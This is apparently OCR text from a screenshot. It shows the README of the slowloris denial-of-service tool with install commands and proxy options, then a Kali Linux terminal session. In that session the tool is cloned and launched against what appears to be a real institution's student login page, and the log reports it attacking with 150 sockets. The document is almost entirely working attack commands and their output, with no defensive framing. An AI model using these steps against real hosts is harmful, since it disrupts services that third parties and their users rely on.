 1 2 3 4 2 1:09
GitHub - gkbrk/slowloris:
https://github.com/gkbrk/slowloris
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunte Exploit-DB Google Hacking DB
README MIT license
How to install and run?
You can clone the git repo or install using pip. Here's how you
sudo pip3 install slowloris
slowloris example.com
That's all it takes to install and run slowloris.py.
If you want to clone using git instead of pip, here's how you do
git clone https://github.com/gkbrk/slowloris.git
cd slowloris
python3 slowloris.py example.com
SOCKS5 proxy support
However, if you plan on using the -x option in order to use a SOCKS5 proxy for connecting instead of a direct
connection over your IP address, you will need to install the PySocks library (or any other implementation of the
socks library) as well. PySocks is a fork from SocksiPy by GitHub user @Anorov and can easily be installed by
adding PySocks to the pip command above or running it again like so:
sudo pip3 install PySocks
kali@carlos: ~/Desktop/slowloris
File Actions Edit View Help
┌──(kali㉿carlos)-[~/Desktop]
└─$ git clone https://github.com/gkbrk/slowloris.git
Cloning into 'slowloris'...
remote: Enumerating objects: 152, done.
remote: Counting objects: 100% (74/74), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 152 (delta 45), reused 45 (delta 42), pack-reused 78
Receiving objects: 100% (152/152), 26.75 KiB | 1.78 MiB/s, done.
Resolving deltas: 100% (78/78), done.
┌──(kali㉿carlos)-[~/Desktop]
└─$ cd slowloris
┌──(kali㉿carlos)-[~/Desktop/slowloris]
└─$ python3 slowloris.py https://edcore.tecmm.mx/alum/login.jsp
[05-05-2024 01:09:43] Attacking https://edcore.tecmm.mx/alum/login.jsp with 150 sockets.
[05-05-2024 01:09:43] Creating sockets...
[05-05-2024 01:09:43] Sending keep-alive headers...
[05-05-2024 01:09:43] Socket count: 0
[05-05-2024 01:09:43] Creating 150 new sockets...